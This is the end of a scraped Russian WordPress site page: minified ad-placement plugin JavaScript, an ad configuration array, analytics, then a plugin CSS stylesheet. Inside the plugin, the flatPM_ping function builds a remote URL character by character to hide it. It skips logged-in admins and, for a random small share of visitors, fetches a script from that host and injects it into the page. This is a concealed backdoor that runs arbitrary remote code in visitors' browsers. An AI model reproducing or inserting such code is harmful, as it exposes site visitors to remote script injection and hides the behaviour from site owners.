0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"132804","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>\n<script src='https:\/\/news.2xclock.com\/loader.min.js' crossorigin='use-credentials' async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"132794","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132800","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132807","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132801","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"132798","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"132799","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"132819","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"132820","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"132821","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454161, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454161" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/645 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: skim-beauty.ru @ 2025-12-08 16:18:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://skim-beauty.ru/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0
body_size: 1785
content:
/* Accordions */
.wpcmsdev-accordion {
  border: 1px solid #d8d8d8;
  border-bottom: 0;
  border-radius: 0.25em;
  margin: 1.5em 0;
  overflow: hidden;
  background-color: #fdfdfd;
}
.wpcmsdev-accordion .accordion-item.active .accordion-item-title {
  background-color: #e9e9e9;
}
.wpcmsdev-accordion .accordion-item.active .accordion-item-title .icon-for-active {
  display: inline-block;
}
.wpcmsdev-accordion .accordion-item.active .accordion-item-title .icon-for-inactive {
  display: none;
}
.wpcmsdev-accordion .accordion-item-title {
  border-bottom: 1px solid #d8d8d8;
  margin: 0 !important;
  font-size: 1em;
  font-weight: inherit;
}
.wpcmsdev-accordion .accordion-item-title a {
  display: block;
  border: 0;
  padding: 0.8em 1.5em;
  background-color: #f2f2f2;
  background-image: linear-gradient(rgba(255, 255, 255, 0.9), transparent);
  text-decoration: none;
}
.wpcmsdev-accordion .accordion-item-title a:active,
.wpcmsdev-accordion .accordion-item-title a:focus,
.wpcmsdev-accordion .accordion-item-title a:hover {
  border: 0;
  background-color: #e9e9e9;
}
.wpcmsdev-accordion .accordion-item-title .fa {
  margin-right: 0.6em;
  opacity: 0.8;
}
.wpcmsdev-accordion .accordion-item-title .fa.icon-for-active {
  display: none;
}
.wpcmsdev-accordion .accordion-item-content {
  border-bottom: 1px solid #d8d8d8;
  padding: 1.5em;
}
.wpcmsdev-accordion .accordion-item-content > :first-child {
  margin-top: 0 !important;
}
.wpcmsdev-accordion .accordion-item-content > :last-child {
  margin-bottom: 0 !important;
}
/* Alerts */
.wpcmsdev-alert {
  border: 1px solid #d8d8d8;
  margin: 1.5em 0;
  padding: 1em 1.5em;
  background-color: #fdfdfd;
}
.wpcmsdev-alert.has-icon {
  position: relative;
  padding-left: 3.75em;
}
.wpcmsdev-alert.has-icon > .fa {
  position: absolute;
  top: 50%;
  left: 1em;
  margin-top: -0.5em;
  font-size: 1.5em;
  opacity: 0.8;
}
.wpcmsdev-alert.color-black {
  border-color: #cccccc;
  background-color: #f9f9f9;
  color: #3a3a3a;
}
.wpcmsdev-alert.color-blue {
  border-color: #bed9e4;
  background-color: #f7fbfd;
  color: #0078a9;
}
.wpcmsdev-alert.color-gray {
  border-color: #dadada;
  background-color: #fbfbfb;
  color: #7e7e7e;
}
.wpcmsdev-alert.color-green {
  border-color: #beded4;
  background-color: #f7fcfb;
  color: #008b5d;
}
.wpcmsdev-alert.color-orange {
  border-color: #ecd7be;
  background-color: #fefbf7;
  color: #cf7200;
}
.wpcmsdev-alert.color-red {
  border-color: #e6bfc9;
  background-color: #fdf7f9;
  color: #b0022e;
}
.wpcmsdev-alert.color-violet {
  border-color: #d2bee5;
  background-color: #faf7fd;
  color: #5900ae;
}
.wpcmsdev-alert.color-yellow {
  border-color: #f1e9be;
  background-color: #fffef7;
  color: #cca900;
}
.wpcmsdev-alert .alert-content > :first-child {
  margin-top: 0 !important;
}
.wpcmsdev-alert .alert-content > :last-child {
  margin-bottom: 0 !important;
}
/* Boxes */
.wpcmsdev-box {
  border: 1px solid #d8d8d8;
  background-color: #fdfdfd;
  margin: 1.5em 0;
}
.wpcmsdev-box .box-title {
  border-bottom: 1px solid #d8d8d8;
  margin: 0 !important;
  padding: 0.8em 1.5em;
  background-color: #f2f2f2;
  font-size: 1em;
}
.wpcmsdev-box .box-content {
  padding: 1.5em;
}
.wpcmsdev-box .box-content > :first-child {
  margin-top: 0 !important;
}
.wpcmsdev-box .box-content > :last-child {
  margin-bottom: 0 !important;
}
/* Buttons */
.wpcmsdev-button {
  display: inline-block;
  border: 1px solid rgba(0, 0, 0, 0.25) !important;
  border-radius: 0.25em;
  min-width: 7em;
  background-color: #444444;
  background-image: linear-gradient(rgba(255, 255, 255, 0.05), rgba(0, 0, 0, 0.15));
  text-align: center;
  text-decoration: none !important;
  vertical-align: bottom;
}
.wpcmsdev-button span {
  display: block;
  padding: 0.5em 1.25em;
  color: #eee;
  transition: background-color 0.2s, color 0.2s;
}
.wpcmsdev-button:active span,
.wpcmsdev-button:focus span,
.wpcmsdev-button:hover span {
  background-color: rgba(0, 0, 0, 0.15);
  color: #ddd;
}
.wpcmsdev-button.color-blue {
  background-color: #0087bd;
}
.wpcmsdev-button.color-gray {
  background-color: #888888;
}
.wpcmsdev-button.color-green {
  background-color: #009f6b;
}
.wpcmsdev-button.color-orange {
  background-color: #e37d00;
}
.wpcmsdev-button.color-red {
  background-color: #c40233;
}
.wpcmsdev-button.color-violet {
  background-color: #6400c2;
}
.wpcmsdev-button.color-yellow {
  background-color: #ffd300;
}
/* Call-to-action */
.wpcmsdev-call-to-action {
  margin: 1.5em 0;
  padding: 1.5em;
  background-color: #fdfdfd;
  border: 1px solid #d8d8d8;
}
.wpcmsdev-call-to-action.color-black {
  border-color: #cccccc;
  background-color: #f9f9f9;
  color: #3a3a3a;
}
.wpcmsdev-call-to-action.color-blue {
  border-color: #bed9e4;
  background-color: #f7fbfd;
  color: #0078a9;
}
.wpcmsdev-call-to-action.color-gray {
  border-color: #dadada;
  background-color: #fbfbfb;
  color: #7e7e7e;
}
.wpcmsdev-call-to-action.color-green {
  border-color: #beded4;
  background-color: #f7fcfb;
  color: #008b5d;
}
.wpcmsdev-call-to-action.color-orange {
  border-color: #ecd7be;
  background-color: #fefbf7;
  color: #cf7200;
}
.wpcmsdev-call-to-action.color-red {
  border-color: #e6bfc9;
  background-color: #fdf7f9;
  color: #b0022e;
}
.wpcmsdev-call-to-action.color-violet {
  border-color: #d2bee5;
  background-color: #faf7fd;
  color: #5900ae;
}
.wpcmsdev-call-to-action.color-yellow {
  border-color: #f1e9be;
  background-color: #fffef7;
  color: #cca900;
}
.wpcmsdev-call-to-action .call-to-action-content > :first-child {
  margin-top: 0 !important;
}
.wpcmsdev-call-to-action .call-to-action-content > :last-child {
  margin-bottom: 0 !important;
}
@media ( max-width: 768px ) {
  .wpcmsdev-call-to-action .call-to-action-content {
    text-align: center;
  }
}
.wpcmsdev-call-to-action .call-to-action-button {
  text-align: center;
}
@media ( max-width: 768px ) {
  .wpcmsdev-call-to-action .call-to-action-button {
    margin-top: 1.5em;
  }
  .wpcmsdev-call-to-action .call-to-action-button .wpcmsdev-button {
